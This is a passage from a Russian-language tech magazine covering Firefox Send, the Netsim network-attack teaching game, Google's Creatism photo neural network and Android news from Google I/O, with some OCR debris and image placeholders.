

Сервис называется Firefox Send. Он работает только из браузера, но в этом весь смысл: при пересылке файла он будет зашифрован локально, а ключ для расшифровки прибавится к ссылке для скачивания после знака решетки. Когда пользователь, получивший ссылку, откроет ее, ключ не будет передан на сервер, и расшифровка файла произойдет также локально.

e send firefox com

 $\lceil 1 \rceil$ 

 $\circ$ 

 $\bullet$ 

Ô

đ

 $\bullet\bullet\bullet[\leftarrow]\rightarrow[\text{m}]\bullet[\text{G}]$ 

Send Firefox Test Pilot



У сервиса есть и другие ограничения, направленные на повышение безопасности: файл можно скачать только один раз, он хранится всего 24 часа, владелец может удалить его сам в любой момент. Ограничение на размер - 1 Гбайт. При желании Firefox Send можно развернуть и на своем сервере, скачав исходники с GitHub. Понадобится Node.js и Redis.

Кстати, если ты регулярно используешь Firefox, то загляни на страницу экспериментов Mozilla, там есть и другие забавные штуки. Из недавнего: плагин Voice Fill, который открывает возможность голосового ввода на вебе, и Notes - простой и удобный блокнот, который встраивается в браузер.

#### NETSIM - ИГРА, КОТОРАЯ ПОМОЖЕТ ИЗУЧИТЬ РАБОТУ СЕТЕЙ И ПРИНЦИПЫ АТАК

Тем, кто только начал разбираться с хакерской кухней, не помешает узнать, как работают сети и как устроены базовые типы атак на них. Если ты плаваешь в теме и хотел бы подробно разобрать типовые сценарии, чтобы лучше понять их, то сайт под названием Netsim для тебя.



Зарегистрировавшись, ты увидишь набор из тринадцати уроков. Первая часть (Basics) обучает работе с симулятором и объясняет базовые понятия: пакеты, заголовки, роутинг и так далее. Вторая часть рассказывает о принципе спуфинга; третья в трех уроках объясняет, как работает атака типа «отказ в обслуживании»; в четвертой собраны такие вещи, как обход блокировки ресурсов, атака «человек посередине» и принцип работы traceroute. В каждом из уроков тебе будет нужно следить за тем, как пакеты перемещаются между узлами сети, создавать свои пакеты, прописывая им заголовки, и пытаться таким образом провести успешную атаку.



Автор проекта рассказывает, что использует Netsim в качестве упражнения для студентов и собирается сделать похожие интерактивные учебники для иллюстрации работы сетевого стека и устройства процессора, а также для программирования роботов. Код Netsim написан на PHP и доступен на GitHub.



#### **CREATISM - НЕЙРОСЕТЬ, КОТОРАЯ СДЕЛАЕТ** ФОТОГРАФОВ НЕНУЖНЫМИ

Группа ученых, работающих в стенах Google, задалась вопросом, в чем конкретно заключается художественный эффект фотографий, а затем попыталась свести этот эффект к набору параметров, которые могла бы воспроизводить нейросеть. На сайте Creatism ты найдешь примеры ее работ и сможешь самостоятельно убедиться в том, что искусство фотографии вполне по силе компьютеру.



Нейросеть тренировали на 15 тысячах профессиональных фотографий ландшафтов с популярного фотохостинга 500px.com, а затем взяли около 40 тысяч снимков с Google Street View, выбрав преимущественно тропинки, которые снимал пеший оператор (чтобы дорога не занимала половину кадра).

Каждая панорама подвергалась кадрированию, цветокоррекции, наложению эффекта фальшивого HDR и виньетированию - все это много раз и со случайными параметрами. Затем нейросеть выбирала те снимки, которые больше всего напоминали профессиональные работы.



Результаты оценивались группой из шести профессиональных фотографов. Всего они просмотрели более двух тысяч снимков, среди которых были как снимки, сделанные людьми, так и обработанные нейросетью кусочки панорам со Street View.

Профессионалы неоднократно принимали работу машины за дело рук человека, однако лишь 45% оценок оказалось выше трех с половиной баллов из пяти. Ученые полагают, что это пока что предел возможностей машины. Так что можешь пока не торопиться удалять свой аккаунт в Instagram и готовиться к скорейшему наступлению технологической сингулярности.  $\blacksquare\hspace{-0.2cm}\square$ 



ANDROID O, СМАРТФОН ОТ ОТЦА ANDROID ЭНДИ РУБИНА И МНОГО ПЕРВОКЛАССНЫХ МАТЕРИАЛОВ ДЛЯ РАЗРАБОТЧИКОВ



Сегодня в выпуске: новая версия Android O с измененным интерфейсом, Android для маломощных устройств, Android Studio 3.0 с поддержкой Kotlin, смартфон от отца Android Энди Рубина, а также самый маленький смартфон на Android 7. Кроме того: очередная сводка новостей о LineageOS, голосовой ассистент «Яндекса» и много первоклассных материалов для разработчиков.

#### **GOOGLE I/O**

19 мая закончилась конференция Google I/O, на которой компания предста‐ вила огромное количество новинок, обновленных продуктов, инструментов для разработчиков и всего остального. Мы, конечно же, сосредоточимся на всем, что связано со смартфонами и другой мобильной техникой.

#### **Android DP2**

Одним из главных событий Google I/O стал анонс Android O Developer Preview 2 — очередной тестовой сборки новой версии Android. Главные новшества в сравнении с DP1:

- Новый дизайн панели быстрых настроек. Теперь она белая, а кнопки переключения на другого пользователя, редактирования тайлов и кнопка настроек находятся снизу.
- Pixel Launcher теперь поддерживает адаптивные иконки. В настройках можно выбрать предпочтительный вид иконок: квадратные, круглые, скруг‐ ленные и так далее.
- Виджеты теперь можно выбирать с помощью меню быстрых действий (долгое удержание иконки приложения).
- Режим Night Light, включающий фильтр синего цвета, теперь можно настроить, выбрав необходимую цветовую температуру. • Функция Autofill, которая появилась еще в DP1, теперь работает. Autofill-
- сервисы можно активировать через настройки. • Расширенный монитор батареи. Теперь он намного более информатив-
- ный, а также позволяет отключить возможность работы отдельных приложений в фоне. Переработанный монитор управления свободным пространством в пос‐ •
- тоянной памяти. • Переработанный экран настроек Wi-Fi, позволяющий автоматически вклю-
- чать Wi‐Fi рядом с доверенными сетями и автоматически подключаться к публичным высокоскоростным сетям Wi‐Fi. • С помощью настроек для разработчиков в панель быстрых настроек
- теперь можно добавить тайлы для замера производительности приложе‐ ний.

Android O DP2 [доступен](https://developer.android.com/preview/download.html) для смартфонов Nexus 5X, Nexus 6P, Nexus Player, Pixel, Pixel XL и Pixel C.

Android и приложения для него толстеют бешеными темпами, поэтому, стараясь не отдать рынок бюджетников Samsung с его Tizen и разработчикам других альтернативных ОС, Google анонсировала Android Go, своего рода An‐ droid на диете.

По задумке, Android Go должен заинтересовать компании, производящие смартфоны с объемом памяти 1 Гбайт и меньше. Внутри это все тот же Android (версии O), но с небольшими модификациями. В частности, в нем используется упрощенное меню запущенных приложений, модифицированное окно быстрых настроек с показом заполненности внутренней памяти, оставшегося заряда батареи и использованного интернет‐трафика. Есть и другие внутренние оптимизации, а также, возможно, более агрессивная система вытеснения фоновых задач из оперативной памяти и отсутствие некоторых функций стандартного Android.

Вместе с Android Go Google также анонсировала облегченные версии собственных приложений, которые не занимают много памяти и позволяют экономить трафик.

Google продолжает расширять свое присутствие на рынке VR. По заявлению компании, следующий флагман LG будет из коробки поддерживать тех‐ нологию Daydream, пришедшую на смену Google Cardboard. Samsung Galaxy S8 также получит эту поддержку после одного из следующих обновлений.

Кроме того, Google собирается потягаться с Facebook и уже в этом году выпустит шлем виртуальной реальности, не требующий смартфона или под‐ ключения к компьютеру. Разработкой займутся НТС и Lenovo.

#### **Android Go**

